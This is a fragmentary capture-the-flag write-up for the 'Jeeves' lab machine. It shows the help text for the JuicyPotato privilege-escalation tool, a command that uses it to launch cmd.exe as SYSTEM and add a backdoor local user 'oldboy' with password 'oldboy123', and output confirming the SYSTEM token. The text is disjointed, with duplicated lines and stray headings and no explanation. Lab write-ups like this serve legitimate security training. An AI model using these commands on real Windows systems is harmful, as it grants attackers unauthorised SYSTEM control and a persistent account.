 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
.\jp.exe
.\jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net user oldboy oldboy123 /add"
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net user oldboy oldboy123 /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>
VPN - root's tasks
Recognition - Enumeration